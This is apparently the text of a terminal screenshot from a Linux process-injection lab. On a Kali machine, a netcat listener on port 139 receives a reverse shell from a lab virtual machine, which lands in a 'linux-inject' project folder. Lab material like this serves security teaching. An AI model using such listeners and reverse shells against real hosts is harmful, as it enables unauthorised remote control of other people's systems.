 root@kali: ~
root@kali: /tmp
rvn0xsy@virtua...t/linux-inject
root@kali:~# nc -lvp 139
listening on [any] 139 ...
192.168.170.142: inverse host lookup failed: Unknown host
connect to [192.168.170.138] from (UNKNOWN) [192.168.170.142] 47256
rvn0xsy@virtual-machine:~/Project/linux-inject$